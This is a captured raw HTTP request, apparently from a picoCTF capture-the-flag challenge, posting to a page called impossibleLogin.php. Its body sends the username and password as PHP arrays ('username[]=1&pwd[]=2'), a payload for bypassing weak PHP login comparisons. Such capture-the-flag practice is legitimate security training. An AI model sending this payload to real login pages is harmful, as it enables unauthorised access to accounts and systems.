 POST /impossibleLogin.php HTTP/1.1
Host: verbal-sleep.picoctf.net:49414
Content-Length: 20
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://verbal-sleep.picoctf.net:49414
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://verbal-sleep.picoctf.net:49414/impossibleLogin.php
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username[]=1&pwd[]=2